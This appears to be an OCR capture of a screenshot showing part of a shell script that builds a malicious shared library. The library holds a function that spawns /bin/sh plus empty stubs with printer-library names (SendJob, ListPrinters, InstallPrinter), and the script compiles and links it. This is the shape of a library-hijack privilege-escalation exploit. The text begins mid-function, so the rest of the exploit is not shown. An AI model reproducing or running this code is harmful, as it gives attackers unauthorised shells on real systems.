
    execl("/bin/sh","sh",0);

}

CloseConn(){} ListPrinters(){} 
SendJob(){} CancelJob(){} WaitForJob()
{}

GetQueue(){} StartTagging(){} 
StopTagging(){} Install(){} 
AddTimeout(){}

RemoveSemiColons(){} CreateInterface()
{} InstallPrinter(){}

InstallIcon(){} SockRead(){} IsDest(){} 
BSDSendJob(){} ListAllPrinters(){}

EOF

cc -c $LIBRARY.c -c -o $LIBRARY.o

ld -shared $LIBRARY.o -o $LIBRARY.so

rm -rf $LIBRARY.[co] so_locations

if [ ! -f "$LIBRARY.so" ]

    then

    echo "error: building library"

    exit 1

fi
